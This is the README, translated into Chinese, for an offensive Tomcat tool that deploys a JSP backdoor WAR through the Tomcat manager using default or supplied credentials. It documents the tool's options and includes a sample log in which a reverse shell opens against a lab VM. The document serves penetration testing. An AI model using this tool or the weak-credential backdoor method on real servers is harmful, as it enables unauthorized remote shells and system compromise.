Apache Tomcat 自动 WAR 部署与渗透测试工具。
这是一个渗透测试工具,旨在利用 Apache Tomcat 凭据自动生成并部署 JSP 后门,随后调用它并提供便捷的 shell(可通过 Web 界面、远程主机上的绑定监听端口,或反向 TCP 负载回连到攻击者)。
实际上,该工具会即时生成 JSP 后门 WAR 包,并使用渗透测试人员提供的有效 HTTP 认证凭据(或自定义凭据,毕竟我们都爱 tomcat:tomcat )将其部署到 Apache Tomcat 管理器应用程序中。
该工具提供了一些便捷功能——例如管理器面板查找逻辑、支持 CVE-2007-1860 双重编码问题、以及较新 Tomcat 版本中的 CSRF 处理。
只需以 IP:PORT 的形式提供服务器地址与端口即可。 以下是帮助信息:
user$ python tomcatWarDeployer.py --help

    tomcatWarDeployer (v. 0.5)
    Apache Tomcat auto WAR deployment & launching tool
    Mariusz Banach / MGeeky '16

Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.

Usage: tomcatWarDeployer.py [options] server

  server    Specifies server address. Please also include port after colon.

Options:
  -h, --help            show this help message and exit

  General options:
    -v, --verbose       Verbose mode.
    -s, --simulate      Simulate breach only, do not perform any offensive
                        actions.
    -G OUTFILE, --generate=OUTFILE
                        Generate JSP backdoor only and put it into specified
                        outfile path then exit. Do not perform any
                        connections, scannings, deployment and so on.
    -U USER, --user=USER
                        Tomcat Manager Web Application HTTP Auth username.
                        Default="tomcat"
    -P PASS, --pass=PASS
                        Tomcat Manager Web Application HTTP Auth password.
                        Default="tomcat"

  Connection options:
    -H RHOST, --host=RHOST
                        Remote host for reverse tcp payload connection. When
                        specified, RPORT must be specified too. Otherwise,
                        bind tcp payload will be deployed listening on 0.0.0.0
    -p PORT, --port=PORT
                        Remote port for the reverse tcp payload when used with
                        RHOST or Local port if no RHOST specified thus acting
                        as a Bind shell endpoint.
    -u URL, --url=URL   Apache Tomcat management console URL. Default:
                        /manager/
    -t TIMEOUT, --timeout=TIMEOUT
                        Speciifed timeout parameter for socket object and
                        other timing holdups. Default: 10

  Payload options:
    -R APPNAME, --remove=APPNAME
                        Remove deployed app with specified name. Can be used
                        for post-assessment cleaning
    -X PASSWORD, --shellpass=PASSWORD
                        Specifies authentication password for uploaded shell,
                        to prevent unauthenticated usage. Default: randomly
                        generated. Specify "None" to leave the shell
                        unauthenticated.
    -T TITLE, --title=TITLE
                        Specifies head>title for uploaded JSP WAR payload.
                        Default: "JSP Application"
    -n APPNAME, --name=APPNAME
                        Specifies JSP application name. Default: "jsp_app"
    -x, --unload        Unload existing JSP Application with the same name.
                        Default: no.
    -C, --noconnect     Do not connect to the spawned shell immediately. By
                        default this program will connect to the spawned
                        shell, specifying this option let's you use other
                        handlers like Metasploit, NetCat and so on.
    -f WARFILE, --file=WARFILE
                        Custom WAR file to deploy. By default the script will
                        generate own WAR file on-the-fly.
以下是在运行于 192.168.56.100:8080 的 Kevgir 1 VM by canyoupwn.me 上的示例用法:
user$ python tomcatWarDeployer.py -v -x -p 4449 -H 192.168.56.102 192.168.56.100:8080

    tomcatWarDeployer (v. 0.3)
    Apache Tomcat 6/7 auto WAR deployment & launching tool
    Mariusz Banach / MGeeky '16

Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.

INFO: Reverse shell will connect to: 192.168.56.102:4449.
DEBUG: Browsing to "http://192.168.56.100:8080/manager/"... Creds: tomcat:tomcat
DEBUG: Apache Tomcat Manager Application reached & validated.
DEBUG: Generating JSP WAR backdoor code...
DEBUG: Preparing additional code for Reverse TCP shell
DEBUG: Generating temporary structure for jsp_app WAR at: "/tmp/tmpDhzo9I"
DEBUG: Working with Java at version: 1.8.0_60
DEBUG: Generating web.xml with servlet-name: "JSP Application"
DEBUG: Generating WAR file at: "/tmp/jsp_app.war"
DEBUG: added manifest
adding: files/(in = 0) (out= 0)(stored 0%)
adding: files/WEB-INF/(in = 0) (out= 0)(stored 0%)
adding: files/WEB-INF/web.xml(in = 547) (out= 253)(deflated 53%)
adding: files/META-INF/(in = 0) (out= 0)(stored 0%)
adding: files/META-INF/MANIFEST.MF(in = 68) (out= 67)(deflated 1%)
adding: index.jsp(in = 4684) (out= 1595)(deflated 65%)
DEBUG: WAR file structure:
DEBUG: /tmp/tmpDhzo9I
├── files
│   ├── META-INF
│   │   └── MANIFEST.MF
│   └── WEB-INF
│       └── web.xml
└── index.jsp

3 directories, 3 files
WARNING: Application with name: "jsp_app" is already deployed.
DEBUG: Unloading existing one...
DEBUG: Unloading application: "http://192.168.56.100:8080/jsp_app/"
DEBUG: Succeeded.
DEBUG: Deploying application: jsp_app from file: "/tmp/jsp_app.war"
DEBUG: Removing temporary WAR directory: "/tmp/tmpDhzo9I"
DEBUG: Succeeded, invoking it...
DEBUG: Spawned shell handling thread. Awaiting for the event...
DEBUG: Awaiting for reverse-shell handler to set-up
DEBUG: Establishing listener for incoming reverse TCP shell at 192.168.56.102:4449
DEBUG: Socket is binded to local port now, awaiting for clients...
DEBUG: Invoking application at url: "http://192.168.56.100:8080/jsp_app/"
DEBUG: Adding 'X-Pass: oHI9mPB0mOnZ' header for shell functionality authentication.
DEBUG: Incoming client: 192.168.56.100:54251
INFO: JSP Backdoor up & running on http://192.168.56.100:8080/jsp_app/
INFO: Happy pwning. Here take that password for web shell: 'oHI9mPB0mOnZ'
DEBUG: Connected with the shell: tomcat7@canyoupwnme
jh
tomcat7@canyoupwnme $ id
uid=106(tomcat7) gid=114(tomcat7) groups=114(tomcat7)

tomcat7@canyoupwnme $ exit
如上例所示,程序将在本地主机(192.168.56.102:4449)上设置一个监听器以接收反向 shell 连接。随后,在调用 JSP 后门后,它将自动连接到本地监听器,从而弹出 shell。也可以省略 -H 参数以使用绑定 shell 功能,此时程序不会设置本地监听器,而是去连接远程监听的绑定 shell。

最后,上述调用将生成以下可通过 Web 远程访问的 JSP 应用程序:

如图所示,需要密码才能利用部署的后门,从而防止在渗透测试期间发生未经授权的访问。
综上所述,用户已启动一个提供 Web 后门的 WEB 应用程序,该后门通过 POST 'password' 参数进行身份验证,该参数可由用户指定或由程序随机生成。然后,在调用阶段收到 X-Pass 头后,该应用程序会向我们的 netcat 处理程序发起反向连接。这里之所以请求 HTTP 头,是为了防止用户刷新 Web 界面并持续尝试绑定或反向连接。同时,这也利用身份验证来执行那段代码。
大概就这些了。
这个项目以及其他项目都源于不眠之夜和大量的辛勤工作。如果您喜欢我所做的事情,并且欣赏我一直回馈社区的精神, 请考虑给我买杯咖啡 (或者更好的是,一杯啤酒) 以示感谢!💪
   Mariusz Banach / mgeeky, 21
   <mb [at] binary-offensive.com>
   (https://github.com/mgeeky)